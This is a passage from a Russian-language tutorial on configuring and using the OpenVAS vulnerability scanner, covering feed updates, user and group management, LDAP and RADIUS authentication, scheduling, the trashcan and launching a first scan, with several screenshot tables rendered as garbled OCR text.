Greenbone Networks - http://www.greenbone.net/ All transactions are logged. If you have any questions, please use the OpenVAS mailing lists or the OpenVAS IRC chat. See http://www.openvas.org/ for details. By using this service you agree to our terms and conditions. Only one sync per time, otherwise the source ip will be blocked. receiving incremental file list .

#### *Рисунок 2-12. Обновление каналов уязвимости OpenVAS*

Обновление ленты займет некоторое время; После этого вы можете снова зайти в веб-интерфейс OpenVAS и проверить статус канала. Теперь вы должны увидеть, что статус подачи является текущим, как показано на рисунке 2-13.

|                                        |                                                                                                    |               |                               | Greenboon Security Assistant - Moskla Finefox |                |                                                              |                  |       | 000C |
|----------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-------------------------------|-----------------------------------------------|----------------|--------------------------------------------------------------|------------------|-------|------|
|                                        | & Greecbone Sacurity A., N. & Greecbone Security A., N. 1 +                                                                         |               |                               |                                               |                |                                                              |                  |       |      |
|                                        | ← D ● News / 127.0.6.1 STOReng Tend - prt. Andold Impe - dt Philap 7c5c 4625 and 46715618451                                        |               |                               |                                               | T @ G Seatth   |                                                              | $0.0 + A.0 + E.$ |       |      |
|                                        | Most Victory HOffmore Security A Kali Linux A Kali Docs A Kul Tools & Export Of A Arms is on Michigans A Nethborov & Detroy Started |               |                               |                                               |                |                                                              |                  |       |      |
| <b>Greenbone</b><br>Security Assistant |                                                                                                    |               |                               |                                               |                | meters every to be: "I happen in an extra pointed in part of |                  |       |      |
| <b>Cardianana</b>                      | <b>Brame</b>                                                                                                    | <b>Annato</b> | <b><i><u>Installs</u></i></b> | <b>Configuration</b>                          | <b>Sidney</b>  | Kenningson                                                   |                  | moto: |      |
|                                        |                                                                                                    |               |                               |                                               |                |                                                              |                  |       |      |
| $\mathbf{u}$<br><b>Feed Status</b>     |                                                                                                    |               |                               |                                               |                |                                                              |                  |       |      |
| Content                                |                                                                                                    |               | <b>Origin</b>                 |                                               | <b>Versiee</b> | <b>Station</b>                                               |                  |       |      |
| Type:<br>wr.<br><b>Dona</b>            |                                                                                                    |               |                               | Greenbona Community Read                      | 201009241454   | Current.                                                     |                  |       |      |
| $\mathsf{K}\mathsf{H}$                 | A CIEL CR CIEL & OUR Diffutions                                                                                                    |               | OpenIdia SCAP Food            |                                               |                | No status info available                                     |                  |       |      |
| $_{\rm cor}$                           | <b>MR CRISINAL ARMORAL CONSCRIPTION INC.</b>                                                                                        |               | OpenVAS CERT Feed             |                                               |                | Ne status info available                                     |                  |       |      |

*Рисунок 2-13. Обновлен статус канала OpenVAS*

## Управление пользователями

OpenVAS работает в архитектуре клиент-сервер, где несколько пользователей могут подключаться к централизованному серверу. Следовательно, важно создавать и управлять пользователями и группами. Прежде чем создавать пользователей, вам необходимо иметь несколько групп пользователей. Чтобы создать новые группы пользователей OpenVAS, перейдите в Administration ➤ Groups, как показано на рисунке 2-14.



### *Рисунок 2-14. Консоль управления OpenVAS*

После того как вы создали и настроили необходимые группы, вы можете создавать новых пользователей и назначать их определенным группам на основе их уровней привилегий. Чтобы создать нового пользователя, перейдите в Administration ➤ Users, как показано на рисунке 2-15.

| Applications = Flaces = Q Firefox ESR =                                                                                                    |                       | Mon 2010                                       | $\mathbf{v}$                    | $-0.01$                                                                                                 |                                                             |
|----------------------------------------------------------------------------------------------------|-----------------------|------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
|                                                                                                    |                       | Greenbone Security Assistant - Mucilla Firefux |                                 |                                                                                                    | 0.0.0                                                       |
| $\blacktriangleright$ Dreesbow Security A., $\blacktriangleright$ / $\blacktriangleright$ directions Security A., $\blacktriangleright$ / $\blacktriangleright$ |                       |                                                |                                 |                                                                                                    |                                                             |
| → GA Imps / 127.00.1 UNI/amptonshopet.mensblokes=20104ax-7:0e-4028-ast-407156115531                                                                             |                       |                                                | c 4 Seath                       | 立血                                                                                                    | $\overline{a}$                                              |
| Most Videol Hoffenson Security & Kall Linux & Kall Docs & Kall Tadis & Explore DB & Recruck ing Tartal Forcess & Methurser & Getting Started                    |                       |                                                |                                 |                                                                                                    |                                                             |
| Greenholte                                                                                                    |                       |                                                |                                 | <b>British Hely 36 Sat</b>                                                                              | <b><i>Denis and Articles State Lines</i></b>                |
| <b>Delaws</b><br><b>Turns</b>                                                                                                    | <b>Basine</b>         | <b>BicBits</b>                                 | <b>Kurtovene</b><br><b>Free</b> | <b>SHUMAFING</b>                                                                                        | <b>MAY</b>                                                  |
| 40                                                                                                    |                       |                                                | <b>PERME</b>                    | 商店石榴                                                                                                    | Q(G)                                                        |
|                                                                                                    |                       |                                                | <b>William And William</b>      |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
| <b>Users (1 of 1)</b>                                                                                                    |                       |                                                |                                 |                                                                                                    | <b>Groundergroup</b>                                        |
| <b>City</b><br>Norte                                                                                                    | <b>Elizabeth</b>      | <b>ERANT ACCASE</b>                            | Authentication From             |                                                                                                    | <b>ERGAND</b>                                               |
| arbeits)<br><b>China</b>                                                                                                    |                       | after at sell play.                            | <b>Carlot</b>                   |                                                                                                    | assa                                                        |
| <b><i><i><u>Australian Latin Andrew All Africa</u></i></i></b>                                                                                                  | <b>Row Glass</b>      |                                                | ▫                               |                                                                                                    | show what collection of the<br><b>OC</b><br><b>GIGHTERS</b> |
|                                                                                                    | Logo: Rame            | <b>AFRICAN</b>                                 |                                 |                                                                                                    |                                                             |
| <b>Kulturian Pat</b>                                                                                                    | Authentication        | <b>Varnet</b>                                  |                                 | an air a feath at suit of a first Cancel, that is first all an advanced and collaborate and an advanced |                                                             |
|                                                                                                    | Roles                 |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    | Groups                |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    | <b>Hasil Access</b>   | C Attack sections C Dimensioner                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    | <b>Martade Access</b> | C. Also at and drive C. Dece at and also       |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                | $S$ Count                       |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |
|                                                                                                    |                       |                                                |                                 |                                                                                                    |                                                             |

*Рисунок 2-15. Добавление новых пользователей в OpenVAS*

В то время как OpenVAS позволяет вам создавать и управлять пользователями локально, он также позволяет вам подключаться с помощью облегченного протокола доступа к каталогам (LDAP) для централизованного управления пользователями. Можно настроить параметры LDAP, перейдя в Administration ➤ LDAP, как показано на рисунке 2-16.

|                                                  |              |                                                                                                    |          | Greenbone Security Assistant - Megilla Firefox<br>A REPORT OF A REPORT OF A PROPERTY OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A RE |                |                       |
|--------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------|-----------------------|
| $\blacktriangle$ Greenbone Security A., $x$ +    |              |                                                                                                    |          |                                                                                                    |                |                       |
|                                                  |              | ◆ ①A   https://127.0.0.19392/cmp?cmd=auth_settings&name=idap&token=1a8aa880-7c39-4afe-98a1-2cc999a28a03                                             |          |                                                                                                    | C Q Search     |                       |
|                                                  |              | Most Visted > <b>Notherske Security \Kali Linux \Kali Cocs \Kali Tools \ Explor DE \LAircrack ng {Kali Forume \ NetHumler &amp; Getting Started</b> |          |                                                                                                    |                |                       |
| Greenbone<br>Security Assistant                  |              |                                                                                                    |          |                                                                                                    |                |                       |
| Costboard                                        | <b>Srand</b> | Accels                                                                                                    | Sections | Configuration                                                                                                    | <b>Sytrics</b> | <b>Administration</b> |
| B                                                |              |                                                                                                    |          |                                                                                                    |                |                       |
| <b>In</b><br><b>LDAP per-User Authentication</b> |              |                                                                                                    |          |                                                                                                    |                |                       |
| <b>Setting</b>                                   |              | Value                                                                                                    |          |                                                                                                    |                |                       |
| Erable                                           | o            |                                                                                                    |          |                                                                                                    |                |                       |
| LDAP Host                                        |              | 127.0.0.1                                                                                                    |          |                                                                                                    |                |                       |
| Auth. DN                                         |              | userid=%s.dc=example.dc=org                                                                                                    |          |                                                                                                    |                |                       |

*Рисунок 2-16. Конфигурация OpenVAS для аутентификации LDAP*

Аналогично, OpenVAS также можно настроить для аутентификации на сервере RADIUS. Это можно сделать, настроив параметры сервера RADIUS в разделе Administration ➤ RADIUS, как показано на рисунке 2- 17.

|                                                                                                    |              |                                                                                                    |                 | Greenbone Security Assistant - Mozilla Firefox |              |                                          |      |
|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|-----------------|------------------------------------------------|--------------|------------------------------------------|------|
| $\triangle$ Greenbone Security A., $x +$                                                                      |              |                                                                                                    |                 |                                                |              |                                          |      |
| → 0 € Inter-127.0.0.15392/comPension/III, settings Seame-randics Stoken= LaSad50-7; 39-4ale-95a1-25:559a13a23 |              |                                                                                                    |                 |                                                | @   Q. Seath |                                          | 查    |
|                                                                                                    |              | Most Visited v MOffersive Security Wild Linux Wild Docs Wild Tools w Explore CB Moleculation El Kell Forums Wild House & Getting Started |                 |                                                |              |                                          |      |
| Greenbane<br>Security Assistant                                                                               |              |                                                                                                    |                 |                                                |              |                                          | Logg |
| <b>Detroited</b>                                                                                              | Scans        | Assets                                                                                                    | <b>Sections</b> | Cookgaration                                   | Extras       | <b>Administration</b><br>-14             |      |
| 县<br>h<br><b>RADIUS Authentication</b>                                                                        |              |                                                                                                    |                 |                                                |              | Groups<br><b>Balon</b><br>LEAP<br>Redise |      |
| <b>Setting</b>                                                                                                | <b>Value</b> |                                                                                                    |                 |                                                |              |                                          |      |
| <b>Enable</b>                                                                                                 | α            |                                                                                                    |                 |                                                |              |                                          |      |
| <b>NADILIS HOLE</b>                                                                                           |              | 127.0.0.1                                                                                                    |                 |                                                |              |                                          |      |
| serve key                                                                                                    |              | 000000000                                                                                                    |                 |                                                |              |                                          |      |
|                                                                                                    |              |                                                                                                    |                 |                                                |              |                                          |      |
|                                                                                                    |              |                                                                                                    |                 |                                                |              |                                          |      |

*Рисунок 2-17. Конфигурация OpenVAS для аутентификации RADIUS*

# Панель приборов

OpenVAS имеет богатую панель инструментов, которая по умолчанию является его домашней страницей. Панель инструментов предлагает централизованное представление задач, хостов, NVT и т. Д., Как показано на рисунке 2-18. Каждую демографию можно экспортировать в формате CSV.



*Рисунок 2-18. Панель инструментов OpenVAS с демографией*

# Планировщик

В корпоративной среде может потребоваться, чтобы сканирование выполнялось в нерабочее время. В таком случае может пригодиться планировщик OpenVAS. Доступ к планировщику можно получить в Configuration ➤ Schedules, и его можно использовать для запуска сканирования в определенное время, как показано на рисунке 2-19.



*Рисунок 2-19. Планировщик сканирования OpenVAS*

# Мусорная корзина

Если вам удастся удалить какой-либо объект в OpenVAS и позже потребуется вернуть его обратно, его можно восстановить с помощью корзины. Вы можете получить к нему доступ в Extras ➤ Trashcan, как показано на рисунке 2-20.

|                                                                                                    | Greenbone Security Assistant - Mozilia Firefox |               |         |                      |                        |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|---------------|---------|----------------------|------------------------|--|--|
| $\triangle$ Greenbone Security A. x. \ +                                                                                                  |                                                |               |         |                      |                        |  |  |
| ◆ ①● 10000/127.0.0.19392/omp?cmd=get_trash&token=1aBax860-7c39-4afe-98a1-2dc959a18a03                                                     |                                                |               |         |                      | e lo seann             |  |  |
| Nost Visited v HOffensive Security \Kell Linux \Kell Docs \Kall Tocks & Exploit-DB \Aircrack-ng LKell Forums \NetHurder & Getting Started |                                                |               |         |                      |                        |  |  |
| Greenbone<br>Security Assistant                                                                                                    |                                                |               |         |                      |                        |  |  |
| <b>Doshboard</b>                                                                                                    | <b>Scara</b>                                   | <b>Assets</b> | Secieto | <b>Configuration</b> | Extras                 |  |  |
| a                                                                                                    |                                                |               |         |                      | <b>Trashcan</b>        |  |  |
|                                                                                                    |                                                |               |         |                      | My Settings            |  |  |
| Ш                                                                                                    |                                                |               |         |                      | Performance            |  |  |
| Trashcan                                                                                                    |                                                |               |         |                      | <b>CV55 Colculator</b> |  |  |
|                                                                                                    |                                                |               |         |                      | Feed Status            |  |  |
| Contents                                                                                                    |                                                |               |         |                      |                        |  |  |
| Type                                                                                                    |                                                |               |         |                      | <b>Items</b>           |  |  |
| Agents                                                                                                    |                                                |               |         |                      | $\Omega$               |  |  |
| dients.                                                                                                    |                                                |               |         |                      | $\mathfrak{g}$         |  |  |
| Configs                                                                                                    |                                                |               |         |                      | O.                     |  |  |
| Credentials                                                                                                    |                                                |               |         |                      | o                      |  |  |
| Fiters                                                                                                    |                                                |               |         |                      | O.                     |  |  |
| Groups                                                                                                    |                                                |               |         |                      | ö                      |  |  |
| Notes                                                                                                    |                                                |               |         |                      | o                      |  |  |
| Overrides                                                                                                    |                                                |               |         |                      | o                      |  |  |
| Permissions                                                                                                    |                                                |               |         |                      | $\circ$                |  |  |
| Port Lists                                                                                                    |                                                |               |         |                      | $\circ$                |  |  |
| <b>Report Formats</b>                                                                                                    |                                                |               |         |                      | ø                      |  |  |
| <b>Roles</b>                                                                                                    |                                                |               |         |                      | ó.                     |  |  |
| <b>Scanners</b>                                                                                                    |                                                |               |         |                      | ø                      |  |  |
| Schedules                                                                                                    |                                                |               |         |                      | $\circ$                |  |  |
| Tags                                                                                                    |                                                |               |         |                      | ¢                      |  |  |
| Targett                                                                                                    |                                                |               |         |                      | $\mathbf{0}$           |  |  |
| Taske:                                                                                                    |                                                |               |         |                      | $\overline{z}$         |  |  |

*Рисунок 2-20. Корзина OpenVAS для просмотра и восстановления удаленных элементов*

# Помощь

Хотя большинство задач в OpenVAS просто и легко найти, может случиться так, что вам понадобится помощь по определенным темам. OpenVAS имеет исчерпывающую справочную документацию, доступ к которой вы можете получить в Help ➤ Contents, как показано на рисунке 2-21.

|                                                                                                    |              |               | Consolvene Security Assistant - Mozilla Firefea |                      |                |                       | $^{\circ}$<br>٠                      |   |   |
|----------------------------------------------------------------------------------------------------|--------------|---------------|-------------------------------------------------|----------------------|----------------|-----------------------|--------------------------------------|---|---|
| $\triangle$ Creesbone Cecurity A. $\equiv$ $+$                                                                                      |              |               |                                                 |                      |                |                       |                                      |   |   |
| ← → C 2 / Mbw/1227.04.1 = 7/2/help/contents from bater = Labod(G)-7/39-4de-36a1-26d(S)-2010/ha16a03                                 |              |               |                                                 |                      | e il 9. Stardt |                       | 合自                                   | ٠ | 三 |
| The Vendy Hoffense Scorty Axia Onix Axia Docs Axia Docs & English On A Arctickers Like Forms A Nothing Control States               |              |               |                                                 |                      |                |                       |                                      |   |   |
| Greenbone<br>Security Assistant                                                                                                    |              |               |                                                 |                      |                |                       | Lagged in an Alchen administrational |   |   |
| <b>Buchknard</b>                                                                                                    | <b>Brand</b> | <b>Accels</b> | <b>Section</b>                                  | <b>Configuration</b> | <b>Edvas</b>   | <b>Administration</b> | $\overline{\phantom{a}}$             |   |   |
| <b>Contents</b>                                                                                                    |              |               |                                                 |                      |                |                       | <b>Controles</b><br>Almost:          |   |   |
| Contents                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| Small was all over the way interface will program the the regardive contacts. Alternatively you can be was the following streature. |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>O Scane</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| O'lados                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Blow Sale</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Q Tel: Details and Apports</b>                                                                                                   |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>OVen Root</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>G Tamel 1</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Green Franks</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Diffusion</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Gilbow Note</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>G Note Details</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Q</b> Overvides                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Bittee Deember</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>O Override Details</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>O Assets</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>IX Months</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>B.Nuw Hoot</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>B</b> Host Cohain                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Digesting Sydney</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>B</b> Developing System Exitain                                                                                                  |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>D Kests (Classe)</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Q</b> Seconds                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>G NY'N</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>G WYT DAMA</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>DEWA</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>BOY details</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>D</b> CHEV                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>GIOTE Batalli</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |
| <b>Q.Ovel, Definitions</b>                                                                                                    |              |               |                                                 |                      |                |                       |                                      |   |   |

*Рисунок 2-21. Справочный контент OpenVAS*

# Сканирование уязвимостей

Теперь, когда у вас есть OpenVAS, настроенный и работающий с обновленными каналами, вы можете приступить к сканированию действующей цели. Здесь вы сначала попробуете сканировать систему Linux. Войдите в веб-интерфейс OpenVAS, как показано на рисунке 2-22.



*Рисунок 2-22. Страница входа OpenVAS*

Следующим шагом является создание новой задачи проверки. Чтобы создать новое задание на сканирование, перейдите к Scans ➤ Tasks, как показано на рисунке 2-23.



*Рисунок 2-23. Панель инструментов OpenVAS и мастер задач*

Теперь вы можете либо запустить простой мастер задач, либо использовать расширенный мастер задач, который обеспечивает большую гибкость сканирования. Сейчас вы начнете с простого мастера задач, как показано на рисунке 2-24. Все, что вам нужно сделать, это ввести целевой IP-адрес и нажать Start Scan (Начать сканирование).



*Рисунок 2-24. Инициирование нового сканирования уязвимостей в OpenVAS*

Обратите внимание, что OpenVAS имеет несколько предопределенных профилей сканирования. В зависимости от конкретного требования вы можете выбрать один из следующих профилей сканирования:

- •\ Discovery (Открытое)
- •\ Full and Fast (Полное и быстрое)
- •\ Full and Fast Ultimate (Полное и максимально быстрое)
- Full and Very Deep (Полное и очень глубокое)

•\ Full and Very Deep Ultimate (Полное и максимально глубокое)

- Host Discovery (Открытое сканирование хостов)
- System Discovery (Открытое сканирование сиситемы)

Для сканирования по умолчанию выбран полный и быстрый профиль.
Сканирование запускается, и вы можете видеть, что состояние сканирования установлено на Выполняется, как показано на рисунке 2- 25. Вкладка действий сканирования предоставляет различные способы приостановки и возобновления сканирования при необходимости.

|                                                                                      |                                    |                                                                                                    | Greenbone Security Assistant - Mozilla Firefox |                              |                                                 |                            | 0000                                                                 |
|--------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|------------------------------|-------------------------------------------------|----------------------------|----------------------------------------------------------------------|
| $\triangle$ Greenbare Security A. $x +$                                              |                                    |                                                                                                    |                                                |                              |                                                 |                            |                                                                      |
| → C & Miscr127.00.1 9902/cmdright tolas finisher-1abalitic-2-39-Adv-Rh2-260906/Sh23. |                                    |                                                                                                    |                                                |                              | In Fig. Seattle                                 |                            | 立章<br>$\mathbf{C}$                                                   |
|                                                                                      |                                    | Most Vistedy HOffensier Security Nisk Linux Nikal Docs Nital Tools: 4 Export CS & Arrondo ng Elifal Forums Nichtlanter & Getting Started |                                                |                              |                                                 |                            |                                                                      |
| Greenbone<br>Security Assistant                                                      |                                    |                                                                                                    |                                                |                              |                                                 | Robert many 34 Sec. 14     | Lingged In its Almen admin 1 Lingted<br>The Sea 21 06:27:00 2010 T/C |
| <b>Bachboard</b>                                                                     | <b>Bone</b>                        | <b>Annex</b>                                                                                                    | Section.                                       | Conferencies                 | <b>Colorado</b>                                 | Administration             | <b>Inche</b>                                                         |
| 彩幕口                                                                                  |                                    |                                                                                                    |                                                | Filter                       |                                                 | 田田田田                       |                                                                      |
|                                                                                      |                                    |                                                                                                    |                                                |                              | not got 10 min, somitived repetitive's process. |                            |                                                                      |
| 运,<br>Tasks (1 of 1)                                                                 |                                    |                                                                                                    |                                                |                              |                                                 |                            |                                                                      |
|                                                                                      | Todos by Soverity Class (Total: 1) |                                                                                                    | Tasks with most High recuits per host          |                              | п                                               | Tests by status (Total: 3) |                                                                      |
|                                                                                      |                                    | E NA                                                                                                    | No Tesks with High severity found              |                              |                                                 |                            | <b>III</b> Requested                                                 |
